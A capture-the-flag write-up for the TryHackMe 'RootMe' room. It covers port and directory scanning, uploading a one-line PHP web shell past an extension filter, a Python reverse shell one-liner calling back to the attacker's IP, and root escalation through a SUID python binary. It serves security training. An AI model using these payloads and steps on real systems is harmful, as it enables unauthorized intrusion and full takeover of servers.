RootMe TryHackMe Write Up
Room Link : https://tryhackme.com/room/rrootme
Port scan
local@local:~/Documents/tryhackme/rootme$ nmap -p- --max-retries 0 -oN all_port 10.10.222.233
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-20 11:58 +0545
Nmap scan report for 10.10.222.233
Host is up (0.41s latency).
Not shown: 59856 closed ports, 5677 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
We have only two ports open.
Port 80

Running gobuster to find out the hidden directories
local@local:~/Documents/tryhackme/rootme$ gobuster dir -u http://10.10.222.233/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster.log
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.222.233/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/09/20 11:59:59 Starting gobuster
===============================================================
/uploads (Status: 301)
/css (Status: 301)
/js (Status: 301)
/panel (Status: 301)
We found two interesting directories, one being upload and another being panel.
Looking at panel

We can upload contents and the uploaded files can be accessed from /uploads. Using this we can upload a php reverse shell and get code execution on the box.
Reverse shell
Let us upload a file shell.php with following contents.
<?php echo system($_GET['cmd']); ?>

But looks like there is some check in place which dont let us upload a php file.
So I renamed it shell.php5 and uploaded the file again.
Content of shell.php5
<?php echo system($_GET['cmd']); ?>

This time the file is successfully uploaded.
$ curl http://10.10.222.233/uploads/shell.php5?cmd=ls
shell.php
shell.php5
Also we have code execution.
Getting a reverse shell
Listening on our box on port 9001
local@local:~/Documents/tryhackme/rootme$ nc -nvlp 9001
Listening on [0.0.0.0] (family 2, port 9001)
Listening on 0.0.0.0 9001
Reverse shell payload
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.53",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
 And we get connection back on the box.
And we get connection back on the box.
local@local:~/Documents/tryhackme/rootme$ nc -nvlp 9001
Listening on [0.0.0.0] (family 2, port 9001)
Listening on 0.0.0.0 9001
Connection received on 10.10.222.233 56100
/bin/sh: 0: can't access tty; job control turned off
$
Getting a proper shell
$ python -c "import pty;pty.spawn('/bin/bash')"
bash-4.4$
Hit CTRL + z to background the process.
local@local:~/Documents/tryhackme/rootme$ stty raw -echo
Type fg and hit enter twice.
Finally export TERM variable as xterm.
bash-4.4$ export TERM=xterm
Now we have a proper shell with autocompletion.
Reading user flag
www-data@rootme:/home$ cd ~
www-data@rootme:/var/www$ ls -la
total 20
drwxr-xr-x 3 www-data www-data 4096 Aug 4 17:54 .
drwxr-xr-x 14 root root 4096 Aug 4 15:08 ..
-rw------- 1 www-data www-data 129 Aug 4 17:54 .bash_history
drwxr-xr-x 6 www-data www-data 4096 Aug 4 17:19 html
-rw-r--r-- 1 www-data www-data 21 Aug 4 17:30 user.txt
www-data@rootme:/var/www$ cat user.txt
THM{y0************ll}
Privilege Escalation
Checking for SUID binaries
www-data@rootme:/var/www$ find / -type f -perm -4000 -ls 2>/dev/null
787696 44 -rwsr-xr-- 1 root messagebus 42992 Jun 11 18:25 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
787234 112 -rwsr-xr-x 1 root root 113528 Jul 10 14:00 /usr/lib/snapd/snap-confine
918336 100 -rwsr-xr-x 1 root root 100760 Nov 23 2018 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
787659 12 -rwsr-xr-x 1 root root 10232 Mar 28 2017 /usr/lib/eject/dmcrypt-get-device
787841 428 -rwsr-xr-x 1 root root 436552 Mar 4 2019 /usr/lib/openssh/ssh-keysign
787845 16 -rwsr-xr-x 1 root root 14328 Mar 27 2019 /usr/lib/policykit-1/polkit-agent-helper-1
787467 20 -rwsr-xr-x 1 root root 18448 Jun 28 2019 /usr/bin/traceroute6.iputils
787290 40 -rwsr-xr-x 1 root root 37136 Mar 22 2019 /usr/bin/newuidmap
787288 40 -rwsr-xr-x 1 root root 37136 Mar 22 2019 /usr/bin/newgidmap
787086 44 -rwsr-xr-x 1 root root 44528 Mar 22 2019 /usr/bin/chsh
266770 3580 -rwsr-sr-x 1 root root 3665768 Aug 4 17:47 /usr/bin/python
787033 52 -rwsr-sr-x 1 daemon daemon 51464 Feb 20 2018 /usr/bin/at
787084 76 -rwsr-xr-x 1 root root 76496 Mar 22 2019 /usr/bin/chfn
787179 76 -rwsr-xr-x 1 root root 75824 Mar 22 2019 /usr/bin/gpasswd
787431 148 -rwsr-xr-x 1 root root 149080 Jan 31 2020 /usr/bin/sudo
787289 40 -rwsr-xr-x 1 root root 40344 Mar 22 2019 /usr/bin/newgrp
787306 60 -rwsr-xr-x 1 root root 59640 Mar 22 2019 /usr/bin/passwd
787326 24 -rwsr-xr-x 1 root root 22520 Mar 27 2019 /usr/bin/pkexec
66 40 -rwsr-xr-x 1 root root 40152 Oct 10 2019 /snap/core/8268/bin/mount
80 44 -rwsr-xr-x 1 root root 44168 May 7 2014 /snap/core/8268/bin/ping
81 44 -rwsr-xr-x 1 root root 44680 May 7 2014 /snap/core/8268/bin/ping6
98 40 -rwsr-xr-x 1 root root 40128 Mar 25 2019 /snap/core/8268/bin/su
116 27 -rwsr-xr-x 1 root root 27608 Oct 10 2019 /snap/core/8268/bin/umount
2665 71 -rwsr-xr-x 1 root root 71824 Mar 25 2019 /snap/core/8268/usr/bin/chfn
2667 40 -rwsr-xr-x 1 root root 40432 Mar 25 2019 /snap/core/8268/usr/bin/chsh
2743 74 -rwsr-xr-x 1 root root 75304 Mar 25 2019 /snap/core/8268/usr/bin/gpasswd
2835 39 -rwsr-xr-x 1 root root 39904 Mar 25 2019 /snap/core/8268/usr/bin/newgrp
2848 53 -rwsr-xr-x 1 root root 54256 Mar 25 2019 /snap/core/8268/usr/bin/passwd
2958 134 -rwsr-xr-x 1 root root 136808 Oct 11 2019 /snap/core/8268/usr/bin/sudo
3057 42 -rwsr-xr-- 1 root systemd-resolve 42992 Jun 10 2019 /snap/core/8268/usr/lib/dbus-1.0/dbus-daemon-launch-helper
3427 419 -rwsr-xr-x 1 root root 428240 Mar 4 2019 /snap/core/8268/usr/lib/openssh/ssh-keysign
6462 105 -rwsr-sr-x 1 root root 106696 Dec 6 2019 /snap/core/8268/usr/lib/snapd/snap-confine
7636 386 -rwsr-xr-- 1 root dip 394984 Jun 12 2018 /snap/core/8268/usr/sbin/pppd
66 40 -rwsr-xr-x 1 root root 40152 Jan 27 2020 /snap/core/9665/bin/mount
80 44 -rwsr-xr-x 1 root root 44168 May 7 2014 /snap/core/9665/bin/ping
81 44 -rwsr-xr-x 1 root root 44680 May 7 2014 /snap/core/9665/bin/ping6
98 40 -rwsr-xr-x 1 root root 40128 Mar 25 2019 /snap/core/9665/bin/su
116 27 -rwsr-xr-x 1 root root 27608 Jan 27 2020 /snap/core/9665/bin/umount
2605 71 -rwsr-xr-x 1 root root 71824 Mar 25 2019 /snap/core/9665/usr/bin/chfn
2848 53 -rwsr-xr-x 1 root root 54256 Mar 25 2019 /snap/core/8268/usr/bin/passwd [0/101]
2958 134 -rwsr-xr-x 1 root root 136808 Oct 11 2019 /snap/core/8268/usr/bin/sudo
3057 42 -rwsr-xr-- 1 root systemd-resolve 42992 Jun 10 2019 /snap/core/8268/usr/lib/dbus-1.0/dbus-daemon-launch-helper
3427 419 -rwsr-xr-x 1 root root 428240 Mar 4 2019 /snap/core/8268/usr/lib/openssh/ssh-keysign
6462 105 -rwsr-sr-x 1 root root 106696 Dec 6 2019 /snap/core/8268/usr/lib/snapd/snap-confine
7636 386 -rwsr-xr-- 1 root dip 394984 Jun 12 2018 /snap/core/8268/usr/sbin/pppd
66 40 -rwsr-xr-x 1 root root 40152 Jan 27 2020 /snap/core/9665/bin/mount
80 44 -rwsr-xr-x 1 root root 44168 May 7 2014 /snap/core/9665/bin/ping
81 44 -rwsr-xr-x 1 root root 44680 May 7 2014 /snap/core/9665/bin/ping6
98 40 -rwsr-xr-x 1 root root 40128 Mar 25 2019 /snap/core/9665/bin/su
116 27 -rwsr-xr-x 1 root root 27608 Jan 27 2020 /snap/core/9665/bin/umount
2605 71 -rwsr-xr-x 1 root root 71824 Mar 25 2019 /snap/core/9665/usr/bin/chfn
2607 40 -rwsr-xr-x 1 root root 40432 Mar 25 2019 /snap/core/9665/usr/bin/chsh
2683 74 -rwsr-xr-x 1 root root 75304 Mar 25 2019 /snap/core/9665/usr/bin/gpasswd
2775 39 -rwsr-xr-x 1 root root 39904 Mar 25 2019 /snap/core/9665/usr/bin/newgrp
2788 53 -rwsr-xr-x 1 root root 54256 Mar 25 2019 /snap/core/9665/usr/bin/passwd
2898 134 -rwsr-xr-x 1 root root 136808 Jan 31 2020 /snap/core/9665/usr/bin/sudo
2997 42 -rwsr-xr-- 1 root systemd-resolve 42992 Jun 11 20:06 /snap/core/9665/usr/lib/dbus-1.0/dbus-daemon-launch-helper
3367 419 -rwsr-xr-x 1 root root 428240 May 26 23:17 /snap/core/9665/usr/lib/openssh/ssh-keysign
6405 109 -rwsr-xr-x 1 root root 110656 Jul 10 18:35 /snap/core/9665/usr/lib/snapd/snap-confine
7582 386 -rwsr-xr-- 1 root dip 394984 Feb 11 2020 /snap/core/9665/usr/sbin/pppd
In this whole list there was a unusual binary with SUID bit set. ie /usr/bin/python. So I went to gtfobins to check if we can use this condition for our privilege escalation.
Getting a root shell
www-data@rootme:/var/www$ /usr/bin/python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
# id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
Reading root flag
# cd /root
# ls
root.txt
# cat root.txt
THM{pr1************0n}